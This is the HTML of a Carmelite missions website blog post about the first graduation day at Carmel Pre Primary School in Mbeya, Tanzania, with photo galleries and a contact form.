                        		  	<p>Carmelite Friars<br>P. O. Box 363<br>Morogoro - Tanzania</p>
                                </div>
        
        
                </div>
        </div>				</div>
				<div class="elementor-element elementor-element-6e245246 ekit-equal-height-disable elementor-widget elementor-widget-elementskit-icon-box" data-id="6e245246" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-icon-box.default">
					<div class="ekit-wid-con" >        <!-- link opening -->
                <!-- end link opening -->

        <div class="elementskit-infobox text- text-left icon-lef-right-aligin elementor-animation- media  ">
                    <div class="elementskit-box-header elementor-animation-">
                <div class="elementskit-info-box-icon  text-center">
                    <svg aria-hidden="true" class="elementkit-infobox-icon e-font-icon-svg e-fas-phone" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>
                </div>
          </div>
                        <div class="box-body">
                            <h3 class="elementskit-info-box-title">
                    Phone                </h3>
                        		  	<p>+ 255 739424023</p>
                                </div>
        
        
                </div>
        </div>				</div>
				<div class="elementor-element elementor-element-47d3205 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-creative-button" data-id="47d3205" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-creative-button.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="ekit-btn-wraper">
								<a href="https://carmelitemissionstz.org/contact-us/" class="ekit_creative_button ekit_slide_in_line ekit_slide_text_right ekit_btn_splash" id="" data-text="">

						
						<span class="ekit_creative_button_text">Contact Us</span>

																	</a>
						</div>
        </div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-14b4999a" data-id="14b4999a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56ea8974 elementor-widget elementor-widget-elementskit-heading" data-id="56ea8974" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Contact Form</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider elementskit-style-long"><div class="elementskit-border-divider elementskit-style-long"></div></div></div></div>				</div>
				<div class="elementor-element elementor-element-25213a18 elementor-widget elementor-widget-elementskit-heading" data-id="25213a18" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-">				<div class='ekit-heading__description'>
					<p>Do you have any query? Don’t hesitate to drop us a line here...</p>
				</div>
			</div></div>				</div>
				<div class="elementor-element elementor-element-6102cc4 elementor-widget elementor-widget-bdt-wp-forms" data-id="6102cc4" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="bdt-wp-forms.default">
					<div class="wpforms-container wpforms-container-full" id="wpforms-7379"><form id="wpforms-form-7379" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="7379" method="post" enctype="multipart/form-data" action="/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/" data-token="34a8e4b2d7f247664a6d6a46126f8fcb" data-token-time="1768794693"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-field-container"><div id="wpforms-7379-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><label class="wpforms-field-label">Name <span class="wpforms-required-label">*</span></label><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-7379-field_1" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][1][first]" required><label for="wpforms-7379-field_1" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-7379-field_1-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][1][last]" required><label for="wpforms-7379-field_1-last" class="wpforms-field-sublabel after">Last</label></div></div></div><div id="wpforms-7379-field_2-container" class="wpforms-field wpforms-field-phone" data-field-id="2"><label class="wpforms-field-label" for="wpforms-7379-field_2">Phone <span class="wpforms-required-label">*</span></label><input type="tel" id="wpforms-7379-field_2" class="wpforms-field-medium wpforms-field-required wpforms-smart-phone-field" data-rule-smart-phone-field="true" name="wpforms[fields][2]" aria-label="Phone" required></div><div id="wpforms-7379-field_4-container" class="wpforms-field wpforms-field-textarea" data-field-id="4"><label class="wpforms-field-label" for="wpforms-7379-field_4">Message</label><textarea id="wpforms-7379-field_4" class="wpforms-field-small" name="wpforms[fields][4]" ></textarea></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="7379"><input type="hidden" name="page_title" value="Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania"><input type="hidden" name="page_url" value="https://carmelitemissionstz.org/milestone-celebration-inaugural-graduation-day-at-carmel-pre-primary-school-in-mbeya-tanzania/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="5723"><input type="hidden" name="wpforms[post_id]" value="5723"><button type="submit" name="wpforms[submit]" id="wpforms-submit-7379" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img src="https://carmelitemissionstz.org/wp-content/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6dda6b6a" data-id="6dda6b6a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33f11048 elementor-widget elementor-widget-elementskit-heading" data-id="33f11048" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Get Direction here</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider elementskit-style-long"><div class="elementskit-border-divider elementskit-style-long"></div></div></div></div>				</div>
				<div class="elementor-element elementor-element-fca1184 elementor-widget elementor-widget-html" data-id="fca1184" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="html.default">
					<iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d31694.578634759957!2d37.654187!3d-6.7914619!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x185a5e15982d777b%3A0x69d29b68a668a5a1!2sShrine%20of%20Our%20Lady%20of%20Mount%20Carmel!5e0!3m2!1sen!2stz!4v1694430379411!5m2!1sen!2stz" width="400" height="300" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>				</div>
				<div class="elementor-element elementor-element-446762a elementor-widget elementor-widget-elementskit-heading" data-id="446762a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Follow Us</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider elementskit-style-long"><div class="elementskit-border-divider elementskit-style-long"></div></div></div></div>				</div>
				<div class="elementor-element elementor-element-75691e3 e-grid-align-left e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="75691e3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-6486242" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-b7893c5" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-656d6d9" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</section>
				</div>
		</div></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://carmelitemissionstz.org" target="" rel=""><img src="http://carmelitemissionstz.org/wp-content/uploads/2023/08/Logo-300-X-115.png" title="Logo-300-X-115" alt="Logo-300-X-115" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="2484" class="elementor elementor-2484 elementor-location-single post-5723 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-school" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7bfaba94 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="7bfaba94" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2b3f06e4 elementor-invisible" data-id="2b3f06e4" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2667872b elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="2667872b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania				</span>
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-2bdc368d elementor-widget elementor-widget-heading" data-id="2bdc368d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">27/08/2023</h6>				</div>
				<div class="elementor-element elementor-element-16cc1931 elementor-widget elementor-widget-text-editor" data-id="16cc1931" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
									<p><a href="#">HOME</a> / SINGLE BLOG</p>								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-11cd0a38 elementor-invisible" data-id="11cd0a38" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:300}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-13cc050 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="13cc050" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-featured-image.default">
															<img width="1280" height="853" src="https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg" class="attachment-full size-full wp-image-5725" alt="" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg 1280w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-768x512.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" />															</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5cf0a634 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no magic-button-disabled-no" data-id="5cf0a634" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-54b9b7c4" data-id="54b9b7c4" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4882f3ab elementor-widget elementor-widget-heading" data-id="4882f3ab" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania</h2>				</div>
				<div class="elementor-element elementor-element-50ff1100 elementor-mobile-align-center elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="50ff1100" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-user-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 288c79.5 0 144-64.5 144-144S335.5 0 256 0 112 64.5 112 144s64.5 144 144 144zm128 32h-55.1c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16H128C57.3 320 0 377.3 0 448v16c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48v-16c0-70.7-57.3-128-128-128z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Carmelite Fathers Tanzania</span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-calendar-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M148 288h-40c-6.6 0-12-5.4-12-12v-40c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v40c0 6.6-5.4 12-12 12zm108-12v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 96v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm-96 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm192 0v-40c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12zm96-260v352c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V112c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48zm-48 346V160H48v298c0 3.3 2.7 6 6 6h340c3.3 0 6-2.7 6-6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">27/08/2023</span>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-2489078a elementor-widget elementor-widget-theme-post-content" data-id="2489078a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="theme-post-content.default">
					
<p><strong>Milestone Celebration: Inaugural Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania</strong></p>



<p>A historic moment filled with pride and joy unfolded at <strong>Carmel Pre Primary School in Mbeya, Tanzania</strong>, as the institution celebrated its very <strong>first Graduation Day</strong>. The event marked a significant milestone in the school&#8217;s journey, as the young graduates took their first steps toward a bright future, armed with early education and foundational skills.</p>



<p>The Graduation Day ceremony was a testament to the hard work and dedication of both the students and the educators who have nurtured them along their educational journey. The school premises were adorned with vibrant decorations, reflecting the excitement and anticipation in the air.</p>



<div class="wp-block-group is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-large is-resized is-style-default"><img fetchpriority="high" decoding="async" src="http://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-1024x768.jpg" alt="" class="wp-image-5730" style="width:480px;height:360px" width="480" height="360" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-1024x768.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-300x225.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-768x576.jpg 768w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-1536x1152.jpg 1536w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/IMG_8462-1-2048x1537.jpg 2048w" sizes="(max-width: 480px) 100vw, 480px" /></figure>
</div>



<p>The ceremony began with an enthusiastic welcome by the school&#8217;s principal, followed by heartfelt speeches that highlighted the importance of early education and the remarkable growth the students had achieved during their time at Carmel Pre Primary School.</p>



<p>The young graduates, dressed in adorable graduation gowns and caps, radiated enthusiasm as they stepped onto the stage to receive their certificates. The audience, consisting of proud parents, family members, teachers, and staff, erupted in applause and cheers as each student&#8217;s name was called.</p>



<p>One of the most touching aspects of the event was the emphasis on holistic development. The school&#8217;s curriculum focuses not only on academic excellence but also on fostering social skills, creativity, and a love for learning. This approach was evident as the students showcased their talents through engaging performances that included songs, dances, and skits.</p>



<p>Parents and guardians looked on with a mix of nostalgia and hope as they witnessed their children complete this phase of their education. The Graduation Day was also an opportunity for parents to reflect on the growth and development they had witnessed in their young ones, and to look forward to the exciting educational journey that lies ahead.</p>



<p>The presence of esteemed guests, community leaders, and school staff created an atmosphere of unity and support for the young graduates. The event was a true celebration of the school&#8217;s commitment to providing quality early education that sets the foundation for future academic and personal success.</p>



<p>In his closing remarks, the principal expressed his pride in the students&#8217; achievements and his gratitude to the parents for entrusting their children&#8217;s education to Carmel Pre Primary School. He emphasized the school&#8217;s dedication to nurturing well-rounded individuals who are not only academically prepared but also socially and emotionally adept.</p>



<p></p>



<div class="wp-block-media-text is-stacked-on-mobile"><figure class="wp-block-media-text__media"><img decoding="async" width="1024" height="682" src="http://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-1024x682.jpg" alt="" class="wp-image-5726 size-full" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-768x512.jpg 768w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure><div class="wp-block-media-text__content">
<p class="has-text-align-center">The Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania, was more than just a ceremony – it was a celebration of the limitless potential of young minds and a reaffirmation of the school&#8217;s mission to empower the next generation. As the students move on to higher levels of education, they carry with them the values and skills imparted by their first educational institution, setting a strong foundation for their future endeavors.</p>
</div></div>



<p>The Graduation Day at Carmel Pre Primary School in Mbeya, Tanzania, was more than just a ceremony – it was a celebration of the limitless potential of young minds and a reaffirmation of the school&#8217;s mission to empower the next generation. As the students move on to higher levels of education, they carry with them the values and skills imparted by their first educational institution, setting a strong foundation for their future endeavors.</p>



<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="682" data-id="5729" src="http://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54-1024x682.jpg" alt="" class="wp-image-5729" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54-768x512.jpg 768w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/b24a3247-451f-4cc3-b102-f3ad5e129d54.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" data-id="5728" src="http://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563-1024x682.jpg" alt="" class="wp-image-5728" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563-768x512.jpg 768w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/1586e1e9-4840-4238-8f28-40761cc0c563.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" data-id="5726" src="http://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-1024x682.jpg" alt="" class="wp-image-5726" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c-768x512.jpg 768w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/7bf26f6e-bcdc-4353-a6c0-ee660eb0f26c.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="682" data-id="5725" src="http://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-1024x682.jpg" alt="" class="wp-image-5725" srcset="https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-1024x682.jpg 1024w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-300x200.jpg 300w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795-768x512.jpg 768w, https://carmelitemissionstz.org/wp-content/uploads/2023/08/96274479-21b1-4024-b840-cafb0f011795.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>
</figure>
